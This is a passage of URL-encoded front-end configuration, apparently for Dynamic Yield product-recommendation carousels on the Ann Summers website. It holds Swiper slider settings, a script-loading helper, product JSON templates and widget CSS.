20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Viewed%20with%20Recently%20Viewed","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:40px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Cart","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%